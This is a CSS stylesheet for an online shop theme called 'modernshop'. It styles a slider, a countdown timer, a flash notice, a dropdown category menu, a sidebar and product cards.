.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
.modernshop-slider .slick-dots{position:absolute;background:rgba(255,255,255,.20);top:0;width:100%;left:0;padding:0;margin:0;list-style-type:none}
.modernshop-slider .slick-dots li button{display:none}
.modernshop-slider .slick-dots li{float:left;width:0;height:3px;background:#ffac00;position:absolute;left:0;top:0}
.modernshop-slider .slick-dots li.slick-active{width:100%;animation:ProgressDots 11s both}
.modernshop-slider .item.slick-active{animation:Slick-FastSwipeIn 1s both}
.modernshop-slider{background:#f7f7f7;height:100%}
/* ==== Slider Image Transition === */
@keyframes Slick-FastSwipeIn{
0%{transform:rotate3d(0,1,0,150deg) scale(0)  perspective(400px)}
100%{transform:rotate3d(0,1,0,0deg) scale(1) perspective(400px)}
}
@-webkit-keyframes ProgressDots{
from{width:0}
to{width:100%}
}
@keyframes ProgressDots{
from{width:0}
to{width:100%}
}
/* ==== Slick Slider Css Ruls === */
.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left
/* If RTL Make This Right */;height:100%;min-height:1px}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.box-left{float:left;width:71.5%}
.box-banner{width:100%;overflow:hidden}
.box-slider{width:100%;position:relative;padding:0;margin:0 auto;word-wrap:break-word;overflow:hidden}
span.ticom{padding-left:7px;color:#fff}
.sidebar-common{overflow:hidden;border:1px solid #f7f7f7;margin:20px 0}
.sidebar-common h2.title{display:none}
.box-timer{background:#ff3c20;padding:10px}
.box-timer .box{display:inline-block;color:#fff;background-color:#ff3c20;border-radius:2px;margin-left:4px}
.box-timer .days,.box-timer .hours,.box-timer .minutes,.box-timer .seconds{padding:10px;background-color:#ffffff;font-size:15px;font-weight:400;color:#5f5e5e;border-radius:2px}
.box-down{float:left;height:100%;margin-right:5px;font-weight:500;color:#fff;text-transform:uppercase;background:#f1b401}
.box-down .text-akhir{font-size:15px}
.box-padding{margin:0;padding:10px;background:#ffac00;border-radius:2px}
#banner-home4{margin-top:5px}
.flash{display:block;position:fixed;padding:10px 20px;text-align:center;font-size:15px;bottom:0;font-weight:400;z-index:1000;color:#000;background-color:#d9f7e2;border-top-left-radius:2px;visibility:hidden;border-bottom-left-radius:2px;opacity:0}
.flash__body span{font-weight:600}
.flash__body p{margin:5px;font-style:italic;font-size:15px}
@-webkit-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-moz-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-o-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
.animate--drop-in-fade-out{-webkit-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-moz-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-ms-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-o-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91)}
.quantity span{padding:0;display:inline-block;float:left;margin-right:10px;color:#444;line-height:40px;text-transform:uppercase;font-weight:bold}
.modernshop-menu{display:block;position:relative;height:45px;width:280px;margin-right:20px;float:left;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.modernshop-trigger{display:block;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;padding:4px 20px;line-height:35px;background-color:#ff3c20;color:#fff;border-radius:2px}
.no-touch .modernshop-trigger:hover{background-color:#171b46}
.modernshop-trigger::before{content:"\f0c9";font-family:"Font Awesome 5 Pro";position:relative}
.modernshop-trigger span{margin-left:10px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
.modernshop-dropdown li a,.modernshop-dropdown .modernshop-sb-dropdown > li > ul a{color:#000;font-size:14px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a,.modernshop-dropdown .modernshop-divider{padding:0 20px}
.modernshop-drop{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background-color:#ffffff;color:#212121;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0.5s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0.5s;transition:transform 0.5s 0s,visibility 0s 0.5s}
.modernshop-drop h2{/* dropdown title - mobile version only */
position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}
.modernshop-drop .cd-close{position:absolute;z-index:1;right:15px;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:#ff3c20}
.modernshop-drop .cd-close::after,.modernshop-drop .cd-close::before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#ff3c20}
.modernshop-drop .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}
.modernshop-drop .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}
.modernshop-drop.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0s;transition:transform 0.5s 0s,visibility 0s 0s}
.modernshop-dropdown,.modernshop-dropdown ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;padding-top:50px}
.modernshop-dropdown a,.modernshop-dropdown ul a{display:block;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#e9e9e9;border-style:solid}
.modernshop-dropdown li:first-of-type > a,.modernshop-dropdown ul li:first-of-type > a{border-top-width:0}
.modernshop-dropdown li:last-of-type > a,.modernshop-dropdown ul li:last-of-type > a{border-bottom-width:1px}
.modernshop-dropdown a,.modernshop-dropdown ul a{/* Force Hardware Acceleration */
-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s}
.modernshop-dropdown.is-hidden,.modernshop-dropdown ul.is-hidden{/* push the secondary dropdown items to the right */
-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
opacity:0}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* push the dropdown items to the left when secondary dropdown slides in */
-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.dropdown-is-active .modernshop-dropdown,.dropdown-is-active .modernshop-dropdown ul{-webkit-overflow-scrolling:touch}
.modernshop-dropdown .see-all a{/* different style for the See all links */
color:#ff3c20}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{padding-left:75px;position:relative}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{color:#111433;font-size:1.3rem;/* hide description on small devices */
display:none}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{/* item icon */
content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}
@media only screen and (min-width:768px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:1024px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:768px){
.modernshop-drop .cd-close{top:5px}
}
@media only screen and (min-width:1024px){
.modernshop-drop{position:absolute;top:calc(100% - 2px);/* reset style*/
height:auto;width:auto;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);background-color:#ffffff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,0.1);opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity 0.3s 0s,visibility 0s 0.3s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0s 0.3s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0s 0.3s,transform 0.3s 0s}
.open-to-left .modernshop-drop{/* use the .open-to-left class if you want to open the dropdown on the left */
right:0;left:auto}
.modernshop-drop h2,.modernshop-drop .cd-close{/* on desktop - hide title and 'X' */
display:none}
.modernshop-drop.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 0.3s 0s,visibility 0.3s 0s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0.3s 0s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0.3s 0s,transform 0.3s 0s}
}
@media only screen and (min-width:768px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:60px}
.modernshop-dropdown a,.modernshop-dropdown ul a{font-size:1rem}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:0;overflow:visible}
.modernshop-dropdown .modernshop-divider,.modernshop-dropdown ul .modernshop-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}
.modernshop-dropdown .modernshop-divider + li > a,.modernshop-dropdown ul .modernshop-divider + li > a{border-top-width:1px}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* reset mobile style */
opacity:1}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown{/* reset mobile style */
position:static;height:auto;width:280px}
.modernshop-dropdown > li:last-of-type a{border-bottom:none}
.no-touch .modernshop-dropdown > li:not(.has-children) a:hover{color:#ff3c20}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}
.modernshop-dropdown .modernshop-sb-dropdown,.modernshop-dropdown .modernshop-icons{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#ffffff;box-shadow:0 2px 14px rgba(0,0,0,0.1)}
.modernshop-dropdown .modernshop-sb-dropdown::after,.modernshop-dropdown .modernshop-icons::after{clear:both;content:"";display:table}
.open-to-left .modernshop-dropdown .modernshop-sb-dropdown,.open-to-left .modernshop-dropdown .modernshop-icons{/* use the .open-to-left class if you want to open the dropdown on the left */
left:auto;right:100%}
.modernshop-dropdown .modernshop-sb-dropdown.is-hidden,.modernshop-dropdown .modernshop-icons.is-hidden{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown.fade-in,.modernshop-dropdown .modernshop-icons.fade-in{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-in 0.2s;-moz-animation:cd-fade-in 0.2s;animation:cd-fade-in 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown.fade-out,.modernshop-dropdown .modernshop-icons.fade-out{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-out 0.2s;-moz-animation:cd-fade-out 0.2s;animation:cd-fade-out 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown > .go-back,.modernshop-dropdown .modernshop-icons > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all,.modernshop-dropdown .modernshop-icons > .see-all{position:absolute;bottom:20px;height:45px;text-align:center}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all a,.modernshop-dropdown .modernshop-icons > .see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color 0.2s,background-color 0.2s;-moz-transition:color 0.2s,background-color 0.2s;transition:color 0.2s,background-color 0.2s}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown > .see-all a:hover,.no-touch .modernshop-dropdown .modernshop-icons > .see-all a:hover{color:#ffffff;background-color:#111433}
.modernshop-dropdown .modernshop-sb-dropdown .modernshop-dropdown-item,.modernshop-dropdown .modernshop-sb-dropdown a,.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item,.modernshop-dropdown .modernshop-icons a{border:none}
.modernshop-dropdown .modernshop-icons{padding:20px 30px 100px}
.modernshop-dropdown .modernshop-icons > .see-all{width:calc(100% - 60px)}
.modernshop-dropdown .modernshop-icons > li,.modernshop-dropdown .modernshop-sb-dropdown > li{width:42%;height:200px;float:left}
.modernshop-dropdown .modernshop-sb-dropdown{overflow:hidden;width:570px;padding:15px 5px}
.modernshop-dropdown .modernshop-sb-dropdown > li > a{color:#ff3c20;font-size:17px;line-height:30px;pointer-events:none}
.modernshop-dropdown .modernshop-sb-dropdown > li > a::after,.modernshop-dropdown .modernshop-sb-dropdown > li > a::before{/* hide the arrow */
display:none}
.modernshop-dropdown .modernshop-sb-dropdown.move-out > li > a{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown > li{margin:0;padding:0 20px}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul{/* reset mobile style */
-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);position:relative;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown a:hover{color:#ff3c20}
.modernshop-dropdown .modernshop-sb-dropdown ul{overflow:hidden;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a{padding-left:20px;color:transparent}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown .go-back a:hover{color:transparent}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a::before,.modernshop-dropdown .modernshop-sb-dropdown .go-back a::after{left:0}
.modernshop-dropdown .modernshop-sb-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}
.modernshop-dropdown .modernshop-icons{width:600px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item:hover{background:#ebebeb}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item h3{color:#ff3c20;font-weight:bold}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{display:block;font-size:1.2rem}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{left:25px}
.modernshop-dropdown > .has-children > ul{visibility:hidden}
.modernshop-dropdown > .has-children > ul.is-active{/* when hover over .modernshop-dropdown items - show subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > .modernshop-sb-dropdown.is-active > li > ul{/* if .modernshop-sb-dropdown is visible - show also subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > a.is-active{color:#ff3c20}
.modernshop-dropdown > .has-children > a.is-active::before,.modernshop-dropdown > .has-children > a.is-active::after{background:#ff3c20}
.open-to-left .modernshop-dropdown > .has-children > a.is-active{box-shadow:inset -2px 0 0 #ff3c20}
}
@-webkit-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-moz-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-webkit-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@-moz-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
.has-children > a,.go-back a{position:relative}
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:1px;width:7.487px;background:#616161;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.has-children > a::before,.go-back a::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.has-children > a::after,.go-back a::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
@media only screen and (min-width:1024px){
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{background:#b3b3b3}
}
.has-children > a{padding-right:40px}
.has-children > a::before,.has-children > a::after{right:15px;-webkit-transform-origin:7px 50%;-moz-transform-origin:7px 50%;-ms-transform-origin:7px 50%;-o-transform-origin:7px 50%;transform-origin:7px 50%}
@media only screen and (min-width:1024px){
.open-to-left .modernshop-dropdown > .has-children > a{padding-left:40px;padding-right:20px}
.open-to-left .modernshop-dropdown > .has-children > a::before,.open-to-left .modernshop-dropdown > .has-children > a::after{right:auto;left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
}
.modernshop-dropdown .go-back a{padding-left:40px}
.modernshop-dropdown .go-back a::before,.modernshop-dropdown .go-back a::after{/* arrow goes on the left side - go back button */
left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}
.no-js .modernshop-menu:hover .modernshop-drop{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.no-js .modernshop-menu .cd-close{display:none}
.outer-wrapper{margin:0 auto}
.content-bayar,.content-wrapper{position:relative;max-width:1250px;margin:0 auto}
.main-wrapper{overflow:hidden;width:100%;box-sizing:border-box;word-wrap:break-word;padding:0;margin:0}
.sidebar-wrapper,.sidebar{position:relative;width:270px;font-size:13px;float:left;top:0;word-wrap:break-word;overflow:hidden}
.sidebar h2,.sidebar h3{font-size:17px;color:#666;font-weight:700;text-transform:uppercase;margin:0;text-align:center;line-height:1;border-bottom:2px solid #f3f3f3;padding:15px 0}
.sidebar .widget{margin:5px 5px 20px 5px;padding:5px;border:1px solid #f1f1f1}
.sidebar{color:#999;line-height:1em;margin:5px 0}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px}
.sidebar .widget-content{margin:0 auto;padding:0}
.sidebar a:link,.sidebar a:visited{color:#777;text-decoration:none;font-weight:600}
.sidebar ul{list-style:none;margin:0;padding:0}
.post-image-wrap img,.produk-postingan .post-content img,.PopularPosts .post-image-link img{width:100%;height:100%}
.PopularPosts .post-image-link{position:relative;width:55px;height:auto;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.post-title a{display:block}
.title-wrap{overflow:hidden}
.banner-home{width:100%;margin:20px auto;overflow:hidden}
.banner-home img,.sidebar1 img,.sidebar img{max-width:100%;width:auto;height:auto}
.banner-home h2{display:none}
.title-home{overflow:hidden;margin-top:5px}
.recent-wrapper{margin:0 auto;border:none;padding:0!important;background:#fff}
.recent-tab li.active{margin-bottom:-10px;border-bottom:2px solid #ff3c20!important;background:transparent!important;color:#ff3c20!important;border-radius:inherit}
.recent-tab h2,.title-home h3,.title-wrap h3{float:left;padding:10px 15px;position:relative;line-height:1.3em;margin:0;font-size:15px;color:#fff;font-weight:500;text-transform:uppercase;background:rgb(0,88,101)}
.recent-tab h2:before,.title-home h3:before,.title-wrap h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:39px solid rgb(0,88,101)}
.recent-tab h2 a,.title-home h3 a{color:#fff}
ul.recent-tab{text-align:right!important;background:#fff!important;border-bottom:1px solid #f3f3f3}
ul.recent-tab li{font-size:14px;margin:0 2px;border:none;padding:10px 20px;text-transform:uppercase}
.recent-section h3{display:none}
ul.recent-label{position:relative;overflow:hidden;height:auto;margin:0}
ul.recent-label li.item-0{width:31.992%;height:500px}
ul.recent-label li.item-0 .hot-item-inner{padding:15px;height:auto;width:250px}
ul.recent-label li.item-0 .post-title a{font-size:18px;max-width:initial}
ul.recent-label li.item-0 .harga{font-size:18px}
.recent-label li:hover .post-title a,.recent-widget li:hover a,.PopularPosts .post-content:hover a{color:#ff3c20}
.hot-item-inner{width:135px;height:160px;margin:0 auto;overflow:hidden;display:block}
.hot-item-inner img,.index-post .post-image-wrap img{width:100%;height:auto}
.recent-label .product-info{position:absolute;box-sizing:border-box;padding:0;margin-top:10px;text-align:left;bottom:5px}
.index-post-wrap{position:relative;border:1px solid #f3f3f3;overflow:hidden;margin-bottom:20px}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.recent-label li{height:240px}
.index-post{height:300px}
.index-post,.recent-label li.hot-item{display:block;width:15%;box-sizing:border-box;margin:10px;padding:0;background:#f7f7f7;float:left;box-shadow:none;position:relative}
.index-post .diskon{line-height:20px;padding:0;display:block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.index-post .post-image-wrap{float:left;width:100%;height:210px;overflow:hidden;position:relative;margin:0 0 10px}
.index-post .product-info{padding:0 10px;overflow:hidden;clear:both}
.index-post .product-info > h2,.recent-label h2.post-title{font-size:15px;color:#222;text-decoration:none;margin:0;font-weight:400}
.index-post .product-info > h2 > a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{font-size:14px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;max-width:100%;text-overflow: ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.index-post:hover .product-info > h2 > a{color:#ff3c20}
.index-post .item_price{margin:0;display:none}
.index-post .item_price.show{display:block}
.index-post .harga,.related-ready li .harga,.recent-label .harga,.recent-widget .harga,.PopularPosts .product-info .harga{line-height:24px;font-size:15px;font-weight:500;color:#ff3c20}
.index-post .box-add{margin:0 auto;z-index:10;position:absolute;top:-50%;left:30%;display:block;align-items:center;flex-flow:column wrap;text-align:center;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.index-post .box-add span{display:inline-block;float:left}
.index-product-inner{position:relative;overflow:hidden}
